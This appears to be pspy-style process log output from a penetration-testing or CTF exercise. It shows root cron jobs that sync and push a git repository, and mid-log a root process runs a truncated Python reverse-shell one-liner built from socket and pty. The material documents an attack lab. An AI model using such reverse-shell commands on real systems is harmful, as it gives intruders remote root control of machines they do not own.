 2022/07/03 10:56:02 CMD: UID=0 PID=16871 | /lib/systemd/systemd-udevd
2022/07/03 10:56:02 CMD: UID=0 PID=16870 | /lib/systemd/systemd-udevd
2022/07/03 10:56:02 CMD: UID=0 PID=16869 | /lib/systemd/systemd-udevd
2022/07/03 10:57:01 CMD: UID=0 PID=16887 | /bin/bash /usr/local/bin/git-sync
2022/07/03 10:57:01 CMD: UID=0 PID=16886 | /bin/sh -c /usr/local/bin/git-sync
2022/07/03 10:57:01 CMD: UID=0 PID=16885 | /usr/sbin/CRON -f
2022/07/03 10:57:01 CMD: UID=0 PID=16891 | git commit -m Backup for 2022-07-03
2022/07/03 10:57:01 CMD: UID=0 PID=16894 | git push origin main
2022/07/03 10:57:01 CMD: UID=0 PID=16903 | /usr/lib/git-core/git-remote-http origin http://opens
2022/07/03 10:57:02 CMD: UID=0 PID=16907 | python3 -c import os,pty,socket;s=socket.socket();s.c
wn("sh")
2022/07/03 10:58:01 CMD: UID=0 PID=16916 | /bin/sh -c /usr/local/bin/git-sync
2022/07/03 10:58:01 CMD: UID=0 PID=16915 | /bin/bash /root/meta/app/clean.sh
2022/07/03 10:58:01 CMD: UID=0 PID=16914 | /bin/sh -c /usr/local/bin/git-sync
2022/07/03 10:58:01 CMD: UID=0 PID=16913 | /bin/sh -c /root/meta/app/clean.sh
2022/07/03 10:58:01 CMD: UID=0 PID=16912 | /usr/sbin/CRON -f